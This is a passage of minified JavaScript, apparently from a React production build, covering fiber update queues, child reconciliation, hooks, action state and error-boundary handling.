r=a=n;t={baseState:l.baseState,firstBaseUpdate:r,lastBaseUpdate:a,shared:l.shared,callbacks:l.callbacks},e.updateQueue=t;return}null===(e=t.lastBaseUpdate)?t.firstBaseUpdate=n:e.next=n,t.lastBaseUpdate=n}function es(){if(uY){var e=uq;if(null!==e)throw e}}function ec(e,n,t,l){uY=!1;var r=e.updateQueue;uG=!1;var a=r.firstBaseUpdate,u=r.lastBaseUpdate,i=r.shared.pending;if(null!==i){r.shared.pending=null;var o=i,s=o.next;o.next=null,null===u?a=s:u.next=s,u=o;var c=e.alternate;null!==c&&(i=(c=c.updateQueue).lastBaseUpdate)!==u&&(null===i?c.firstBaseUpdate=s:i.next=s,c.lastBaseUpdate=o)}if(null!==a){var f=r.baseState;for(u=0,c=s=o=null,i=a;;){var d=-0x20000001&i.lane,p=d!==i.lane;if(p?(iZ&d)===d:(l&d)===d){0!==d&&d===uO&&(uY=!0),null!==c&&(c=c.next={lane:0,tag:i.tag,payload:i.payload,callback:null,next:null});e:{var m=e,h=i;switch(d=n,h.tag){case 1:if("function"==typeof(m=h.payload)){f=m.call(t,f,d);break e}f=m;break e;case 3:m.flags=-65537&m.flags|128;case 0:if(null==(d="function"==typeof(m=h.payload)?m.call(t,f,d):m))break e;f=lK({},f,d);break e;case 2:uG=!0}}null!==(d=i.callback)&&(e.flags|=64,p&&(e.flags|=8192),null===(p=r.callbacks)?r.callbacks=[d]:p.push(d))}else p={lane:d,tag:i.tag,payload:i.payload,callback:i.callback,next:null},null===c?(s=c=p,o=f):c=c.next=p,u|=d;if(null===(i=i.next))if(null===(i=r.shared.pending))break;else i=(p=i).next,p.next=null,r.lastBaseUpdate=p,r.shared.pending=null}null===c&&(o=f),r.baseState=o,r.firstBaseUpdate=s,r.lastBaseUpdate=c,null===a&&(r.shared.lanes=0),i8|=u,e.lanes=u,e.memoizedState=f}}function ef(e,n){if("function"!=typeof e)throw Error(a(191,e));e.call(n)}function ed(e,n){var t=e.callbacks;if(null!==t)for(e.callbacks=null,e=0;e<t.length;e++)ef(t[e],n)}function ep(e,n){if(um(e,n))return!0;if("object"!=typeof e||null===e||"object"!=typeof n||null===n)return!1;var t=Object.keys(e),l=Object.keys(n);if(t.length!==l.length)return!1;for(l=0;l<t.length;l++){var r=t[l];if(!uK.call(n,r)||!um(e[r],n[r]))return!1}return!0}function em(e){return"fulfilled"===(e=e.status)||"rejected"===e}function eh(){}function eg(e,n,t){switch(void 0===(t=e[t])?e.push(n):t!==n&&(n.then(eh,eh),n=t),n.status){case"fulfilled":return n.value;case"rejected":if((e=n.reason)===uJ)throw Error(a(483));throw e;default:if("string"==typeof n.status)n.then(eh,eh);else{if(null!==(e=iJ)&&100<e.shellSuspendCounter)throw Error(a(482));(e=n).status="pending",e.then(function(e){if("pending"===n.status){var t=n;t.status="fulfilled",t.value=e}},function(e){if("pending"===n.status){var t=n;t.status="rejected",t.reason=e}})}switch(n.status){case"fulfilled":return n.value;case"rejected":if((e=n.reason)===uJ)throw Error(a(483));throw e}throw u0=n,uJ}}function eb(){if(null===u0)throw Error(a(459));var e=u0;return u0=null,e}function ev(e){var n=u2;return u2+=1,null===u1&&(u1=[]),eg(u1,e,n)}function ey(e,n){e.ref=void 0!==(n=n.props.ref)?n:null}function eS(e,n){if(n.$$typeof===lJ)throw Error(a(525));throw Error(a(31,"[object Object]"===(e=Object.prototype.toString.call(n))?"object with keys {"+Object.keys(n).join(", ")+"}":e))}function ek(e){return(0,e._init)(e._payload)}function ez(e){function t(n,t){if(e){var l=n.deletions;null===l?(n.deletions=[t],n.flags|=16):l.push(t)}}function l(n,l){if(!e)return null;for(;null!==l;)t(n,l),l=l.sibling;return null}function r(e){for(var n=new Map;null!==e;)null!==e.key?n.set(e.key,e):n.set(e.index,e),e=e.sibling;return n}function i(e,n){return(e=lI(e,n)).index=0,e.sibling=null,e}function o(n,t,l){return(n.index=l,e)?null!==(l=n.alternate)?(l=l.index)<t?(n.flags|=0x2000002,t):l:(n.flags|=0x2000002,t):(n.flags|=1048576,t)}function s(n){return e&&null===n.alternate&&(n.flags|=0x2000002),n}function c(e,n,t,l){return null===n||6!==n.tag?(n=lH(t,e.mode,l)).return=e:(n=i(n,t)).return=e,n}function f(e,n,t,l){var r=t.type;return r===l0?p(e,n,t.props.children,l,t.key):(null!==n&&(n.elementType===r||"object"==typeof r&&null!==r&&r.$$typeof===re&&ek(r)===n.type)?ey(n=i(n,t.props),t):ey(n=lU(t.type,t.key,t.props,null,e.mode,l),t),n.return=e,n)}function d(e,n,t,l){return null===n||4!==n.tag||n.stateNode.containerInfo!==t.containerInfo||n.stateNode.implementation!==t.implementation?(n=lj(t,e.mode,l)).return=e:(n=i(n,t.children||[])).return=e,n}function p(e,n,t,l,r){return null===n||7!==n.tag?(n=lQ(t,e.mode,l,r)).return=e:(n=i(n,t)).return=e,n}function m(e,n,t){if("string"==typeof n&&""!==n||"number"==typeof n||"bigint"==typeof n)return(n=lH(""+n,e.mode,t)).return=e,n;if("object"==typeof n&&null!==n){switch(n.$$typeof){case lX:return ey(t=lU(n.type,n.key,n.props,null,e.mode,t),n),t.return=e,t;case lZ:return(n=lj(n,e.mode,t)).return=e,n;case re:return m(e,n=(0,n._init)(n._payload),t)}if(rs(n)||u(n))return(n=lQ(n,e.mode,t,null)).return=e,n;if("function"==typeof n.then)return m(e,ev(n),t);if(n.$$typeof===l6)return m(e,ts(e,n),t);eS(e,n)}return null}function h(e,n,t,l){var r=null!==n?n.key:null;if("string"==typeof t&&""!==t||"number"==typeof t||"bigint"==typeof t)return null!==r?null:c(e,n,""+t,l);if("object"==typeof t&&null!==t){switch(t.$$typeof){case lX:return t.key===r?f(e,n,t,l):null;case lZ:return t.key===r?d(e,n,t,l):null;case re:return h(e,n,t=(r=t._init)(t._payload),l)}if(rs(t)||u(t))return null!==r?null:p(e,n,t,l,null);if("function"==typeof t.then)return h(e,n,ev(t),l);if(t.$$typeof===l6)return h(e,n,ts(e,t),l);eS(e,t)}return null}function g(e,n,t,l,r){if("string"==typeof l&&""!==l||"number"==typeof l||"bigint"==typeof l)return c(n,e=e.get(t)||null,""+l,r);if("object"==typeof l&&null!==l){switch(l.$$typeof){case lX:return f(n,e=e.get(null===l.key?t:l.key)||null,l,r);case lZ:return d(n,e=e.get(null===l.key?t:l.key)||null,l,r);case re:return g(e,n,t,l=(0,l._init)(l._payload),r)}if(rs(l)||u(l))return p(n,e=e.get(t)||null,l,r,null);if("function"==typeof l.then)return g(e,n,t,ev(l),r);if(l.$$typeof===l6)return g(e,n,t,ts(n,l),r);eS(n,l)}return null}return function(c,f,d,p){try{u2=0;var b=function n(c,f,d,p){if("object"==typeof d&&null!==d&&d.type===l0&&null===d.key&&(d=d.props.children),"object"==typeof d&&null!==d){switch(d.$$typeof){case lX:e:{for(var b=d.key;null!==f;){if(f.key===b){if((b=d.type)===l0){if(7===f.tag){l(c,f.sibling),(p=i(f,d.props.children)).return=c,c=p;break e}}else if(f.elementType===b||"object"==typeof b&&null!==b&&b.$$typeof===re&&ek(b)===f.type){l(c,f.sibling),ey(p=i(f,d.props),d),p.return=c,c=p;break e}l(c,f);break}t(c,f),f=f.sibling}d.type===l0?(p=lQ(d.props.children,c.mode,p,d.key)).return=c:(ey(p=lU(d.type,d.key,d.props,null,c.mode,p),d),p.return=c),c=p}return s(c);case lZ:e:{for(b=d.key;null!==f;){if(f.key===b)if(4===f.tag&&f.stateNode.containerInfo===d.containerInfo&&f.stateNode.implementation===d.implementation){l(c,f.sibling),(p=i(f,d.children||[])).return=c,c=p;break e}else{l(c,f);break}t(c,f),f=f.sibling}(p=lj(d,c.mode,p)).return=c,c=p}return s(c);case re:return n(c,f,d=(b=d._init)(d._payload),p)}if(rs(d))return function(n,a,u,i){for(var s=null,c=null,f=a,d=a=0,p=null;null!==f&&d<u.length;d++){f.index>d?(p=f,f=null):p=f.sibling;var b=h(n,f,u[d],i);if(null===b){null===f&&(f=p);break}e&&f&&null===b.alternate&&t(n,f),a=o(b,a,d),null===c?s=b:c.sibling=b,c=b,f=p}if(d===u.length)return l(n,f),uT&&_(n,d),s;if(null===f){for(;d<u.length;d++)null!==(f=m(n,u[d],i))&&(a=o(f,a,d),null===c?s=f:c.sibling=f,c=f);return uT&&_(n,d),s}for(f=r(f);d<u.length;d++)null!==(p=g(f,n,d,u[d],i))&&(e&&null!==p.alternate&&f.delete(null===p.key?d:p.key),a=o(p,a,d),null===c?s=p:c.sibling=p,c=p);return e&&f.forEach(function(e){return t(n,e)}),uT&&_(n,d),s}(c,f,d,p);if(u(d)){if("function"!=typeof(b=u(d)))throw Error(a(150));return function(n,u,i,s){if(null==i)throw Error(a(151));for(var c=null,f=null,d=u,p=u=0,b=null,v=i.next();null!==d&&!v.done;p++,v=i.next()){d.index>p?(b=d,d=null):b=d.sibling;var y=h(n,d,v.value,s);if(null===y){null===d&&(d=b);break}e&&d&&null===y.alternate&&t(n,d),u=o(y,u,p),null===f?c=y:f.sibling=y,f=y,d=b}if(v.done)return l(n,d),uT&&_(n,p),c;if(null===d){for(;!v.done;p++,v=i.next())null!==(v=m(n,v.value,s))&&(u=o(v,u,p),null===f?c=v:f.sibling=v,f=v);return uT&&_(n,p),c}for(d=r(d);!v.done;p++,v=i.next())null!==(v=g(d,n,p,v.value,s))&&(e&&null!==v.alternate&&d.delete(null===v.key?p:v.key),u=o(v,u,p),null===f?c=v:f.sibling=v,f=v);return e&&d.forEach(function(e){return t(n,e)}),uT&&_(n,p),c}(c,f,d=b.call(d),p)}if("function"==typeof d.then)return n(c,f,ev(d),p);if(d.$$typeof===l6)return n(c,f,ts(c,d),p);eS(c,d)}return"string"==typeof d&&""!==d||"number"==typeof d||"bigint"==typeof d?(d=""+d,null!==f&&6===f.tag?(l(c,f.sibling),(p=i(f,d)).return=c):(l(c,f),(p=lH(d,c.mode,p)).return=c),s(c=p)):l(c,f)}(c,f,d,p);return u1=null,b}catch(e){if(e===uJ)throw e;var v=n(29,e,null,c.mode);return v.lanes=p,v.return=c,v}finally{}}}function ex(e,n){g(u5,e=i6),g(u6,n),i6=e|n.baseLanes}function ew(){g(u5,i6),g(u6,u6.current)}function eN(){i6=u5.current,h(u6),h(u5)}function eP(e){var n=e.alternate;g(u9,1&u9.current),g(u8,e),null===u7&&(null===n||null!==u6.current?u7=e:null!==n.memoizedState&&(u7=e))}function eC(e){if(22===e.tag){if(g(u9,u9.current),g(u8,e),null===u7){var n=e.alternate;null!==n&&null!==n.memoizedState&&(u7=e)}}else eE(e)}function eE(){g(u9,u9.current),g(u8,u8.current)}function e_(e){h(u8),u7===e&&(u7=null),h(u9)}function eL(e){for(var n=e;null!==n;){if(13===n.tag){var t=n.memoizedState;if(null!==t&&(null===(t=t.dehydrated)||ap(t)||am(t)))return n}else if(19===n.tag&&void 0!==n.memoizedProps.revealOrder){if(0!=(128&n.flags))return n}else if(null!==n.child){n.child.return=n,n=n.child;continue}if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return null;n=n.return}n.sibling.return=n.return,n=n.sibling}return null}function eT(){throw Error(a(321))}function eR(e,n){if(null===n)return!1;for(var t=0;t<n.length&&t<e.length;t++)if(!um(e[t],n[t]))return!1;return!0}function eI(e,n,t,l,r,a){return ie=a,it=n,n.memoizedState=null,n.updateQueue=null,n.lanes=0,ri.H=null===e||null===e.memoizedState?ih:ig,ii=!1,a=t(l,r),ii=!1,iu&&(a=eU(n,t,l,r)),eF(e),a}function eF(e){ri.H=im;var n=null!==il&&null!==il.next;if(ie=0,ir=il=it=null,ia=!1,is=0,ic=null,n)throw Error(a(300));null===e||ik||null!==(e=e.dependencies)&&tu(e)&&(ik=!0)}function eU(e,n,t,l){it=e;var r=0;do{if(iu&&(ic=null),is=0,iu=!1,25<=r)throw Error(a(301));if(r+=1,ir=il=null,null!=e.updateQueue){var u=e.updateQueue;u.lastEffect=null,u.events=null,u.stores=null,null!=u.memoCache&&(u.memoCache.index=0)}ri.H=ib,u=n(t,l)}while(iu);return u}function eQ(){var e=ri.H,n=e.useState()[0];return n="function"==typeof n.then?e$(n):n,e=e.useState()[0],(null!==il?il.memoizedState:null)!==e&&(it.flags|=1024),n}function eD(){var e=0!==io;return io=0,e}function eH(e,n,t){n.updateQueue=e.updateQueue,n.flags&=-2053,e.lanes&=~t}function ej(e){if(ia){for(e=e.memoizedState;null!==e;){var n=e.queue;null!==n&&(n.pending=null),e=e.next}ia=!1}ie=0,ir=il=it=null,iu=!1,is=io=0,ic=null}function eM(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===ir?it.memoizedState=ir=e:ir=ir.next=e,ir}function eW(){if(null===il){var e=it.alternate;e=null!==e?e.memoizedState:null}else e=il.next;var n=null===ir?it.memoizedState:ir.next;if(null!==n)ir=n,il=e;else{if(null===e){if(null===it.alternate)throw Error(a(467));throw Error(a(310))}e={memoizedState:(il=e).memoizedState,baseState:il.baseState,baseQueue:il.baseQueue,queue:il.queue,next:null},null===ir?it.memoizedState=ir=e:ir=ir.next=e}return ir}function e$(e){var n=is;return is+=1,null===ic&&(ic=[]),e=eg(ic,e,n),n=it,null===(null===ir?n.memoizedState:ir.next)&&(ri.H=null===(n=n.alternate)||null===n.memoizedState?ih:ig),e}function eA(e){if(null!==e&&"object"==typeof e){if("function"==typeof e.then)return e$(e);if(e.$$typeof===l6)return to(e)}throw Error(a(438,String(e)))}function eB(e){var n=null,t=it.updateQueue;if(null!==t&&(n=t.memoCache),null==n){var l=it.alternate;null!==l&&null!==(l=l.updateQueue)&&null!=(l=l.memoCache)&&(n={data:l.data.map(function(e){return e.slice()}),index:0})}if(null==n&&(n={data:[],index:0}),null===t&&(t=ip(),it.updateQueue=t),t.memoCache=n,void 0===(t=n.data[n.index]))for(t=n.data[n.index]=Array(e),l=0;l<e;l++)t[l]=rr;return n.index++,t}function eV(e,n){return"function"==typeof n?n(e):n}function eO(e){return eq(eW(),il,e)}function eq(e,n,t){var l=e.queue;if(null===l)throw Error(a(311));l.lastRenderedReducer=t;var r=e.baseQueue,u=l.pending;if(null!==u){if(null!==r){var i=r.next;r.next=u.next,u.next=i}n.baseQueue=r=u,l.pending=null}if(u=e.baseState,null===r)e.memoizedState=u;else{n=r.next;var o=i=null,s=null,c=n,f=!1;do{var d=-0x20000001&c.lane;if(d!==c.lane?(iZ&d)===d:(ie&d)===d){var p=c.revertLane;if(0===p)null!==s&&(s=s.next={lane:0,revertLane:0,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null}),d===uO&&(f=!0);else if((ie&p)===p){c=c.next,p===uO&&(f=!0);continue}else d={lane:0,revertLane:c.revertLane,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null},null===s?(o=s=d,i=u):s=s.next=d,it.lanes|=p,i8|=p;d=c.action,ii&&t(u,d),u=c.hasEagerState?c.eagerState:t(u,d)}else p={lane:d,revertLane:c.revertLane,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null},null===s?(o=s=p,i=u):s=s.next=p,it.lanes|=d,i8|=d;c=c.next}while(null!==c&&c!==n);if(null===s?i=u:s.next=o,!um(u,e.memoizedState)&&(ik=!0,f&&null!==(t=uq)))throw t;e.memoizedState=u,e.baseState=i,e.baseQueue=s,l.lastRenderedState=u}return null===r&&(l.lanes=0),[e.memoizedState,l.dispatch]}function eG(e){var n=eW(),t=n.queue;if(null===t)throw Error(a(311));t.lastRenderedReducer=e;var l=t.dispatch,r=t.pending,u=n.memoizedState;if(null!==r){t.pending=null;var i=r=r.next;do u=e(u,i.action),i=i.next;while(i!==r);um(u,n.memoizedState)||(ik=!0),n.memoizedState=u,null===n.baseQueue&&(n.baseState=u),t.lastRenderedState=u}return[u,l]}function eY(e,n,t){var l=it,r=eW(),u=uT;if(u){if(void 0===t)throw Error(a(407));t=t()}else t=n();var i=!um((il||r).memoizedState,t);if(i&&(r.memoizedState=t,ik=!0),r=r.queue,nc(eX.bind(null,l,r,e),[e]),r.getSnapshot!==n||i||null!==ir&&1&ir.memoizedState.tag){if(l.flags|=2048,na(9,eJ.bind(null,l,r,t,n),{destroy:void 0},null),null===iJ)throw Error(a(349));u||0!=(60&ie)||eK(l,n,t)}return t}function eK(e,n,t){e.flags|=16384,e={getSnapshot:n,value:t},null===(n=it.updateQueue)?(n=ip(),it.updateQueue=n,n.stores=[e]):null===(t=n.stores)?n.stores=[e]:t.push(e)}function eJ(e,n,t,l){n.value=t,n.getSnapshot=l,eZ(n)&&e0(e)}function eX(e,n,t){return t(function(){eZ(n)&&e0(e)})}function eZ(e){var n=e.getSnapshot;e=e.value;try{var t=n();return!um(e,t)}catch(e){return!0}}function e0(e){var n=O(e,2);null!==n&&lt(n,e,2)}function e1(e){var n=eM();if("function"==typeof e){var t=e;if(e=t(),ii){C(!0);try{t()}finally{C(!1)}}}return n.memoizedState=n.baseState=e,n.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:eV,lastRenderedState:e},n}function e2(e,n,t,l){return e.baseState=t,eq(e,il,"function"==typeof l?l:eV)}function e4(e,n,t,l,r){if(nL(e))throw Error(a(485));if(null!==(e=n.action)){var u={payload:r,action:e,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(e){u.listeners.push(e)}};null!==ri.T?t(!0):u.isTransition=!1,l(u),null===(t=n.pending)?(u.next=n.pending=u,e3(n,u)):(u.next=t.next,n.pending=t.next=u)}}function e3(e,n){var t=n.action,l=n.payload,r=e.state;if(n.isTransition){var a=ri.T,u={};ri.T=u;try{var i=t(r,l),o=ri.S;null!==o&&o(u,i),e6(e,n,i)}catch(t){e8(e,n,t)}finally{ri.T=a}}else try{a=t(r,l),e6(e,n,a)}catch(t){e8(e,n,t)}}function e6(e,n,t){null!==t&&"object"==typeof t&&"function"==typeof t.then?t.then(function(t){e5(e,n,t)},function(t){return e8(e,n,t)}):e5(e,n,t)}function e5(e,n,t){n.status="fulfilled",n.value=t,e7(n),e.state=t,null!==(n=e.pending)&&((t=n.next)===n?e.pending=null:(t=t.next,n.next=t,e3(e,t)))}function e8(e,n,t){var l=e.pending;if(e.pending=null,null!==l){l=l.next;do n.status="rejected",n.reason=t,e7(n),n=n.next;while(n!==l)}e.action=null}function e7(e){e=e.listeners;for(var n=0;n<e.length;n++)(0,e[n])()}function e9(e,n){return n}function ne(e,n){if(uT){var t=iJ.formState;if(null!==t){e:{var l=it;if(uT){if(uL){var r=ab(uL,uI);if(r){uL=ay(r),l=av(r);break e}}D(l)}l=!1}l&&(n=t[0])}}(t=eM()).memoizedState=t.baseState=n,l={pending:null,lanes:0,dispatch:null,lastRenderedReducer:e9,lastRenderedState:n},t.queue=l,t=nC.bind(null,it,l),l.dispatch=t,l=e1(!1);var a=n_.bind(null,it,!1,l.queue);return l=eM(),r={state:n,dispatch:null,action:e,pending:null},l.queue=r,t=e4.bind(null,it,r,a,t),r.dispatch=t,l.memoizedState=e,[n,t,!1]}function nn(e){return nt(eW(),il,e)}function nt(e,n,t){n=eq(e,n,e9)[0],e=eO(eV)[0],n="object"==typeof n&&null!==n&&"function"==typeof n.then?e$(n):n;var l=eW(),r=l.queue,a=r.dispatch;return t!==l.memoizedState&&(it.flags|=2048,na(9,nl.bind(null,r,t),{destroy:void 0},null)),[n,a,e]}function nl(e,n){e.action=n}function nr(e){var n=eW(),t=il;if(null!==t)return nt(n,t,e);eW(),n=n.memoizedState;var l=(t=eW()).queue.dispatch;return t.memoizedState=e,[n,l,!1]}function na(e,n,t,l){return e={tag:e,create:n,inst:t,deps:l,next:null},null===(n=it.updateQueue)&&(n=ip(),it.updateQueue=n),null===(t=n.lastEffect)?n.lastEffect=e.next=e:(l=t.next,t.next=e,e.next=l,n.lastEffect=e),e}function nu(){return eW().memoizedState}function ni(e,n,t,l){var r=eM();it.flags|=e,r.memoizedState=na(1|n,t,{destroy:void 0},void 0===l?null:l)}function no(e,n,t,l){var r=eW();l=void 0===l?null:l;var a=r.memoizedState.inst;null!==il&&null!==l&&eR(l,il.memoizedState.deps)?r.memoizedState=na(n,t,a,l):(it.flags|=e,r.memoizedState=na(1|n,t,a,l))}function ns(e,n){ni(8390656,8,e,n)}function nc(e,n){no(2048,8,e,n)}function nf(e,n){return no(4,2,e,n)}function nd(e,n){return no(4,4,e,n)}function np(e,n){if("function"==typeof n){var t=n(e=e());return function(){"function"==typeof t?t():n(null)}}if(null!=n)return n.current=e=e(),function(){n.current=null}}function nm(e,n,t){t=null!=t?t.concat([e]):null,no(4,4,np.bind(null,n,e),t)}function nh(){}function ng(e,n){var t=eW();n=void 0===n?null:n;var l=t.memoizedState;return null!==n&&eR(n,l[1])?l[0]:(t.memoizedState=[e,n],e)}function nb(e,n){var t=eW();n=void 0===n?null:n;var l=t.memoizedState;if(null!==n&&eR(n,l[1]))return l[0];if(l=e(),ii){C(!0);try{e()}finally{C(!1)}}return t.memoizedState=[l,n],l}function nv(e,n,t){return void 0===t||0!=(0x40000000&ie)?e.memoizedState=n:(e.memoizedState=t,e=ln(),it.lanes|=e,i8|=e,t)}function ny(e,n,t,l){return um(t,n)?t:null!==u6.current?(um(e=nv(e,t,l),n)||(ik=!0),e):0==(42&ie)?(ik=!0,e.memoizedState=t):(e=ln(),it.lanes|=e,i8|=e,n)}function nS(e,n,t,l,r){var a=rI();rR(0!==a&&8>a?a:8);var u=ri.T,i={};ri.T=i,n_(e,!1,n,t);try{var o=r(),s=ri.S;if(null!==s&&s(i,o),null!==o&&"object"==typeof o&&"function"==typeof o.then){var c,f,d=(c=[],f={status:"pending",value:null,reason:null,then:function(e){c.push(e)}},o.then(function(){f.status="fulfilled",f.value=l;for(var e=0;e<c.length;e++)(0,c[e])(l)},function(e){for(f.status="rejected",f.reason=e,e=0;e<c.length;e++)(0,c[e])(void 0)}),f);nE(e,n,d,le(e))}else nE(e,n,l,le(e))}catch(t){nE(e,n,{then:function(){},status:"rejected",reason:t},le())}finally{rR(a),ri.T=u}}function nk(e){var n=e.memoizedState;if(null!==n)return n;var t={};return(n={memoizedState:r$,baseState:r$,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:eV,lastRenderedState:r$},next:null}).next={memoizedState:t,baseState:t,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:eV,lastRenderedState:t},next:null},e.memoizedState=n,null!==(e=e.alternate)&&(e.memoizedState=n),n}function nz(){return to(rA)}function nx(){return eW().memoizedState}function nw(){return eW().memoizedState}function nN(e){for(var n=e.return;null!==n;){switch(n.tag){case 24:case 3:var t=le(),l=eu(n,e=ea(t),t);null!==l&&(lt(l,n,t),ei(l,n,t)),n={cache:tf()},e.payload=n;return}n=n.return}}function nP(e,n,t){var l=le();t={lane:l,revertLane:0,action:t,hasEagerState:!1,eagerState:null,next:null},nL(e)?nT(n,t):null!==(t=V(e,n,t,l))&&(lt(t,e,l),nR(t,n,l))}function nC(e,n,t){nE(e,n,t,le())}function nE(e,n,t,l){var r={lane:l,revertLane:0,action:t,hasEagerState:!1,eagerState:null,next:null};if(nL(e))nT(n,r);else{var a=e.alternate;if(0===e.lanes&&(null===a||0===a.lanes)&&null!==(a=n.lastRenderedReducer))try{var u=n.lastRenderedState,i=a(u,t);if(r.hasEagerState=!0,r.eagerState=i,um(i,u))return B(e,n,r,0),null===iJ&&A(),!1}catch(e){}finally{}if(null!==(t=V(e,n,r,l)))return lt(t,e,l),nR(t,n,l),!0}return!1}function n_(e,n,t,l){if(l={lane:2,revertLane:en(),action:l,hasEagerState:!1,eagerState:null,next:null},nL(e)){if(n)throw Error(a(479))}else null!==(n=V(e,t,l,2))&&lt(n,e,2)}function nL(e){var n=e.alternate;return e===it||null!==n&&n===it}function nT(e,n){iu=ia=!0;var t=e.pending;null===t?n.next=n:(n.next=t.next,t.next=n),e.pending=n}function nR(e,n,t){if(0!=(4194176&t)){var l=n.lanes;l&=e.pendingLanes,n.lanes=t|=l,N(e,t)}}function nI(e,n,t,l){t=null==(t=t(l,n=e.memoizedState))?n:lK({},n,t),e.memoizedState=t,0===e.lanes&&(e.updateQueue.baseState=t)}function nF(e,n,t,l,r,a,u){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(l,a,u):!n.prototype||!n.prototype.isPureReactComponent||!ep(t,l)||!ep(r,a)}function nU(e,n,t,l){e=n.state,"function"==typeof n.componentWillReceiveProps&&n.componentWillReceiveProps(t,l),"function"==typeof n.UNSAFE_componentWillReceiveProps&&n.UNSAFE_componentWillReceiveProps(t,l),n.state!==e&&iv.enqueueReplaceState(n,n.state,null)}function nQ(e,n){var t=n;if("ref"in n)for(var l in t={},n)"ref"!==l&&(t[l]=n[l]);if(e=e.defaultProps)for(var r in t===n&&(t=lK({},t)),e)void 0===t[r]&&(t[r]=e[r]);return t}function nD(e,n){try{(0,e.onUncaughtError)(n.value,{componentStack:n.stack})}catch(e){setTimeout(function(){throw e})}}function nH(e,n,t){try{(0,e.onCaughtError)(t.value,{componentStack:t.stack,errorBoundary:1===n.tag?n.stateNode:null})}catch(e){setTimeout(function(){throw e})}}function nj(e,n,t){return(t=ea(t)).tag=3,t.payload={element:null},t.callback=function(){nD(e,n)},t}function nM(e){return(e=ea(e)).tag=3,e}function nW(e,n,t,l){var r=t.type.getDerivedStateFromError;if("function"==typeof r){var a=l.value;e.payload=function(){return r(a)},e.callback=function(){nH(n,t,l)}}var u=t.stateNode;null!==u&&"function"==typeof u.componentDidCatch&&(e.callback=function(){nH(n,t,l),"function"!=typeof r&&(null===oo?oo=new Set([this]):oo.add(this));var e=l.stack;this.componentDidCatch(l.value,{componentStack:null!==e?e:""})})}function n$(e,n,t,l){n.child=null===e?u3(n,null,t,l):u4(n,e.child,t,l)}function nA(e,n,t,l,r){t=t.render;var a=n.ref;if("ref"in l){var u={};for(var i in l)"ref"!==i&&(u[i]=l[i])}else u=l;return(ti(n),l=eI(e,n,t,u,a,r),i=eD(),null===e||ik)?(uT&&i&&T(n),n.flags|=1,n$(e,n,l,r),n.child):(eH(e,n,r),n7(e,n,r))}function nB(e,n,t,l,r){if(null===e){var a=t.type;return"function"!=typeof a||lR(a)||void 0!==a.defaultProps||null!==t.compare?((e=lU(t.type,null,l,n,n.mode,r)).ref=n.ref,e.return=n,n.child=e):(n.tag=15,n.type=a,nV(e,n,a,l,r))}if(a=e.child,!n9(e,r)){var u=a.memoizedProps;if((t=null!==(t=t.compare)?t:ep)(u,l)&&e.ref===n.ref)return n7(e,n,r)}return n.flags|=1,(e=lI(a,l)).ref=n.ref,e.return=n,n.child=e}function nV(e,n,t,l,r){if(null!==e){var a=e.memoizedProps;if(ep(a,l)&&e.ref===n.ref)if(ik=!1,n.pendingProps=l=a,!n9(e,r))return n.lanes=e.lanes,n7(e,n,r);else 0!=(131072&e.flags)&&(ik=!0)}return nY(e,n,t,l,r)}function nO(e,n,t){var l=n.pendingProps,r=l.children,a=0!=(2&n.stateNode._pendingVisibility),u=null!==e?e.memoizedState:null;if(nG(e,n),"hidden"===l.mode||a){if(0!=(128&n.flags)){if(l=null!==u?u.baseLanes|t:t,null!==e){for(a=0,r=n.child=e.child;null!==r;)a=a|r.lanes|r.childLanes,r=r.sibling;n.childLanes=a&~l}else n.childLanes=0,n.child=null;return nq(e,n,l,t)}if(0==(0x20000000&t))return n.lanes=n.childLanes=0x20000000,nq(e,n,null!==u?u.baseLanes|t:t,t);n.memoizedState={baseLanes:0,cachePool:null},null!==e&&tm(n,null!==u?u.cachePool:null),null!==u?ex(n,u):ew(),eC(n)}else null!==u?(tm(n,u.cachePool),ex(n,u),eE(n),n.memoizedState=null):(null!==e&&tm(n,null),ew(),eE(n));return n$(e,n,r,t),n.child}function nq(e,n,t,l){var r=tp();return n.memoizedState={baseLanes:t,cachePool:r=null===r?null:{parent:rP?i_._currentValue:i_._currentValue2,pool:r}},null!==e&&tm(n,null),ew(),eC(n),null!==e&&ta(e,n,l,!0),null}function nG(e,n){var t=n.ref;if(null===t)null!==e&&null!==e.ref&&(n.flags|=2097664);else{if("function"!=typeof t&&"object"!=typeof t)throw Error(a(284));(null===e||e.ref!==t)&&(n.flags|=2097664)}}function nY(e,n,t,l,r){return(ti(n),t=eI(e,n,t,l,void 0,r),l=eD(),null===e||ik)?(uT&&l&&T(n),n.flags|=1,n$(e,n,t,r),n.child):(eH(e,n,r),n7(e,n,r))}function nK(e,n,t,l,r,a){return(ti(n),n.updateQueue=null,t=eU(n,l,t,r),eF(e),l=eD(),null===e||ik)?(uT&&l&&T(n),n.flags|=1,n$(e,n,t,a),n.child):(eH(e,n,a),n7(e,n,a))}function nJ(e,n,t,l,r){if(ti(n),null===n.stateNode){var a=a6,u=t.contextType;"object"==typeof u&&null!==u&&(a=to(u)),n.memoizedState=null!==(a=new t(l,a)).state&&void 0!==a.state?a.state:null,a.updater=iv,n.stateNode=a,a._reactInternals=n,(a=n.stateNode).props=l,a.state=n.memoizedState,a.refs={},el(n),u=t.contextType,a.context="object"==typeof u&&null!==u?to(u):a6,a.state=n.memoizedState,"function"==typeof(u=t.getDerivedStateFromProps)&&(nI(n,t,u,l),a.state=n.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof a.getSnapshotBeforeUpdate||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||(u=a.state,"function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount(),u!==a.state&&iv.enqueueReplaceState(a,a.state,null),ec(n,l,a,r),es(),a.state=n.memoizedState),"function"==typeof a.componentDidMount&&(n.flags|=4194308),l=!0}else if(null===e){a=n.stateNode;var i=n.memoizedProps,o=nQ(t,i);a.props=o;var 